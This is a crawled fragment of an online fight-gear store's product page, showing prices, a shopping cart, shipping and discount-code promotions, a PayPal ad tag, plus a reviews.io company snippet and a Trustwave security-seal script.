<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">37</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_614132198">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1769469589504"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_614132200">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=highlands-fight-gear&url=https://www.highlandsfightgear.com/rdx-boxing-gloves
body_size: 172
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Highlands Fight Gear"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03
body_size: 445
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->